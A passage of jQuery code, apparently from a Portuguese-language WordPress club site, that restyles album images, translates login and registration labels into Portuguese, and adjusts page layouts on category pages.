	if($(this).find('figure>img').attr('src').indexOf('dummy-')!=-1){
		$(this).find('figure>img').attr('src',$(this).find('figure').find('.album-sneak-item img').attr('src').replace('-150x100',''));

	}
	$(this).css('background-image','url(\''+$(this).find('figure>img').attr('src')+'\')');
	$(this).find('figure>img').css('visibility','hidden');
});

$(document).ajaxComplete(function(){
	console.log("loading");
	setTimeout(function(){
	$('.mk-album-item').each(function(){

	if($(this).find('figure>img').attr('src').indexOf('dummy-')!=-1){
		$(this).find('figure>img').attr('src',$(this).find('figure').find('.album-sneak-item img').attr('src').replace('-150x100',''));

	}
	$(this).css('background-image','url(\''+$(this).find('figure>img').attr('src')+'\')');
	$(this).find('figure>img').css('visibility','hidden');
    });
  },500);

});

}

$(document).ajaxComplete(function(){

if((window.location.href).indexOf("/category/actividades/") > -1){

}else{
  $('body').fadeTo( 200, 1 );
}
  if($(".dhvc-form-message").text().length>1){
    $('.dhvc-form-container form').css('display','none');
  }
});

if(getUrlVars()["a"] =='getusername'){
$('.button_div .buttons').css('font-size','11px');
}

$('.logotipo_sticky').html("<img src='/wp-content/uploads/2017/11/c_ogma_logo_120.png' width=80>");


if($('#wpmem_login').length>0){
	$('#wpmem_reg').remove();
}

if($('.wpmem_msg').length>0){
	$('.description_regist').css('visibility','hidden');
}
$("label[for='user_login']").html('Nomde de Utilizador para login no site:');
$('#username').parent().find('label').html('Nome de Utilizador / Email');
if($('.mk-login-remember').length>0)
$('.mk-login-remember').html($('.mk-login-remember').html().replace('Remember Me','Lembrar-me'));
$('.mk-forget-password').html('Esqueci-me?');
$('.mk-forget-password').attr('href','/user_profile/?a=pwdreset');
$('#login').val("Entrar");

$('.mk-header-login').html($('.mk-header-login').html().replace('Login','Entrar'));
if($('.logged-in').length>0){
$('.mk-login-register').css('visibility','hidden');
$('.mk-header-login').append(' | <a href="'+$('a:contains(Logout)').attr('href')+'" style="color:white;font-size:12px">Logout</a>');
}else
$('.mk-header-login').append(' | <a href="/user_register/" style="color:white;font-size:12px">Faça-se sócio</a>');


$('.mk-forget-password').click(function(e){
	$('.mk-login-register').css('visibility','hidden');
})
$('#mk-header-login-button').click(function(e){
if($('.logged-in').length>0){
	document.location='/user_profile/?a=edit';
	e.preventDefault();
}
$('.mk-login-register').fadeIn(200);

});

$('input[name=mc_mv_EMAIL]').each(function(){
	$(this).attr('placeholder','Insira o seu email');
});
if($('.logged-in').length==0){
$('.mk-album-link').each(function(){
$(this).removeClass('mk-album-link');
});

$('figure').on('click',function(){
	document.location='/login_user/';
});
}
if((window.location.href).indexOf("/modalidades/") > -1){
if($(window).width()>768){
$('.mk-album-item').each(function(){
$(this).css('height','130px');
$(this).find('figure>img').css('height','130px');

});

$(document).ajaxComplete(function(){
	console.log("loading");
	setTimeout(function(){
	$(this).css('height','130px');
	$(this).find('figure>img').css('height','130px');
    },500);
});
}

}
if((window.location.href).indexOf("/protocolos/") > -1){
	if(!$('.simple-style:contains(Protocolos)').hasClass('notchange')){
		$('.simple-style:contains(Protocolos)').html($('.simple-style:contains(Protocolos)').html() + '<br><a href="/protocolos/" class=back_protocolos> << Voltar </a>');
	}

	$('.ultimate-layouts-picture-link').each(function(){
		if($(this).parent().width() - $(this).find('.ultimate-layouts-img').width() >50){
		//var temp = $(this).html();
		//temp.replace('ultimate-layouts-img  ','toblur');

		//$(this).append(temp.replace('ultimate-layouts-img  ','toblur'));
		}
		var move = $(this).parent().height() - $(this).find('.ultimate-layouts-img').height();
		console.log("move" + move);
		move = parseInt(move / 2);
		$(this).find('.ultimate-layouts-img').css('margin-top',move +'px');

	});


}

$('.featured-image').each(function(){
	console.log($(this).find('.full-cover-link').attr('href'));
	console.log($(this).find('.blog-image').attr('src'));
	$(this).find('.blog-image').attr('src',$(this).find('.full-cover-link').attr('href'));
	$(this).find('.blog-image').attr('data-mk-image-src-set','');
});



});
